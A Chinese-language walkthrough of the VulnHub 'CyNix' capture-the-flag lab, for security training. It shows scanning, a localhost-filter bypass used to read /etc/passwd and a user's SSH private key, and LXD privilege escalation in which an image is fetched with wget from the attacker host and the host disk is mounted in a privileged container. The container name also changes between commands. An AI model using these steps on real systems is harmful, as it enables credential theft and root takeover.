靶场CyNix
靶场下载
https://www.vulnhub.com/entry/cynix-1,394/
一、信息收集
探测存活主机
nmap -sP 192.168.16.0/24
netdiscover -r 192.168.16.0/24
获取端口等信息
nmap -sV -sC -A -p 1-65535 192.168.16.159
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
6688/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6ddf0d37b13c860ee66f84b92811ee68 (RSA)
| 256 8f3ec0080313e86489f6f963b388992a (ECDSA)
|_ 256 fbe340e6910b3cbcb70ec7bdefa293fc (ED25519)
MAC Address: 08:00:27:0A:56:27 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms blume.lan (192.168.16.159)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.90 seconds
目录扫描
gobuster dir -u http://192.168.16.159 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
扫描出一个登录
http://192.168.16.159/lavalamp/
扫描二级目录
gobuster dir -u http://192.168.16.159/lavalamp/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php
二、网站分析
在 http://192.168.16.159/lavalamp/ 网站下面有提交框
使burp抓取数据包,发送到repeater,
提交后发现跳转到了http://192.168.16.159/lavalamp/canyoubypassme.php
浏览器登录,翻一翻源代码 发现了一个css属性:opacity(透明度),而且值还是0.0,把这个table隐藏了
把透明度属性值调整为1.0之后,出现一个输入框与提交按钮
接着看源代码,在源代码中发现有input提交框,明显是被隐藏显示了
在图片的左上方点一下发现会出来一个输入框
三、文件读取
burpsuite 抓包
输入数字抓取黑框流量包
看到有file,尝试测试一下文件读取
测试:file=…/…/&read=Download+the+number,
被禁止访问
说明存在需要进行绕过
绕过
测试:
file=http://127.0.0.1/
file=http://localhost/
均提示:“I’m watching you. Trying to access Localhost?
使用ip转换
编译后127.0.01=2130706433
IP转换工具 | IP地址 (简体中文) (ipshu.com)
不提示“I’m watching you. Trying to access Localhost?,但是在尝试读取文读取不了文件;
读取ect/passwd
测试路径 /…/…/ect/passwd,拦截
在最前面随便加了一个路径,居然成功了
file=/dir/…/…//etc/passwd
在前面加上转换后的ip也是成功访问
知道普通用户名:ford❌1000:1000:ford,:/home/ford:/bin/bash
四、ssh登录
使用文件读取,读取ssh 私钥,公钥
ubuntu存放位置: .ssh下的
id_rsa
id_rsa.pub
known_hosts
在id_rsa发现私钥:
file=1/../../home/ford/.ssh/id_rsa&read=Download+the+number
在id_rsa.pub 发现公钥:
尝试连接
使用公钥连接被拒绝
加载密钥“id_rsa”。Pub ": libcrypto中的错误
[email protected]:权限被拒绝(公钥)
私钥连接
这里要给文件加上600权限
chmod 600 id_rsa
连接加上端口6688,端口是nmap扫描出来的
ssh -i id_rsa [email protected] -p 6688
连接成功
拿到第一个flag
五、lxd漏洞提权
Linux Container(LXC)通常被认为是一种轻量级虚拟化技术,它介于Chroot和完整开发的虚拟机之间,LXC可以创建一个跟正常Linux操作系统十分接近的环境,但是不需要使用到单独的内核资源。
利用原理:就是用用户创建一个容器,再用容器挂载root宿主机的磁盘,然后用容器的权限去操作宿主机磁盘内容从而达到提权。
这里发现使用了lxd
查看当前lxd镜像
lxc image list
新建容器
下载地址:https://github.com/saghul/lxd-alpine-builder.git
需要通过git将构建好的alpine镜像克隆至kali本地:
git clone https://github.com/saghul/lxd-alpine-builder.git
kali下载太慢我直接主机下载解压后拖进去
执行‘ build -alpine’脚本,构建最新版本的Alpine镜像
cd lxd-alpine-builder-master
./build-alpine
将构建好的tar文件发送到目标服务器上
python3 -m http.server 8888
开启之后,在目标靶机上使用wget命令将镜像下载到靶机上
命令:
cd /tmp
wget http://192.168.16.180:8888/alpine-v3.18-x86_64-20230816_2348.tar.gz
导入image
下载完成之后,需要把镜像挂载到lxd中
lxc image import ./alpine-v3.18-x86_64-20230816_2348.tar.gz --alias myimage
#--alias别名
查看创建的镜像
lxc image list
创建容器
lxc init myimage ignite -c security.privileged=true
lxc config device add yesir yesir disk source=/ path=/mnt/root recursive=true
在/mnt/root 下挂载整个磁盘
lxc start yesir 启动容器
lxc exec yesir /bin/sh 与容器交换
搜索flag